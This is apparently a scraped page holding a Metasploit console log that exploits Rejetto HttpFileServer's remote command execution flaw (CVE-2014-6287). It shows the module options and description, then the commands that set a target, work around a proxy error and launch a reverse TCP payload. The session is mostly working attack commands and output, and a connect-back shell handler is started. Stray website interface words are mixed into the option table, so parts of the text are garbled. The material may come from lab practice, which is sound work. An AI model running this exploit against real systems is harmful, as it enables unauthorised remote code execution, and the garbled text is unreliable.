 No items match your search query
Login
Basic options:
Name Current Setting Required Description
HTTPDELAY 10 no Seconds to wait before terminating web server
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes The path of the web application
URIPATH no The URI to use for this exploit (default is random)
go
VHOST no HTTP server virtual host
Payload information:
Avoid: 3 characters
All Invert
Description:
Mask
Rejetto HttpFileServer (HFS) is vulnerable to remote command
execution attack due to a poor regex in the file ParserLib.pas. This
module exploits the HFS scripting commands by using '%00' to bypass
the filtering. This module has been tested successfully on HFS 2.3b
over Windows XP SP3, Windows 7 SP1 and Windows 8.
Get list
References:
https://cvedetails.com/cve/CVE-2014-6287/
OSVDB (111386)
https://seclists.org/bugtraq/2014/Sep/85
http://www.rejetto.com/wiki/index.php?title=HFS:_scripting_commands
msf6 exploit(windows/http/rejetto_hfs_exec) > set RHOSTS 10.10.10.8
RHOSTS => 10.10.10.8
msf6 exploit(windows/http/rejetto_hfs_exec) > set SRVPORT 9001
SRVPORT => 9001
msf6 exploit(windows/http/rejetto_hfs_exec) > set Proxies http:127.0.0.1:8080
Proxies => http:127.0.0.1:8080
msf6 exploit(windows/http/rejetto_hfs_exec) > run
[-] Exploit failed: RuntimeError TCP connect-back payloads cannot be used with Proxies. Use 'set ReverseAllowProxy true' to override this behaviour.
[*] Exploit completed, but no session was created.
msf6 exploit(windows/http/rejetto_hfs_exec) > set ReverseAllowProxy true
ReverseAllowProxy => true
msf6 exploit(windows/http/rejetto_hfs_exec) > run
[*] Started reverse TCP handler on 192.168.1.171:4444
[*] Using URL: http://0.0.0.0:9001/1yxeDCrxodEP73R
[*] Local IP: http://192.168.1.171:9001/1yxeDCrxodEP73R
[*] Server started.
[*] Sending a malicious request to /
/usr/share/metasploit-framework/modules/exploits/windows/http/rejetto_hfs_exec.rb:110: warning: URI.escape is obsolete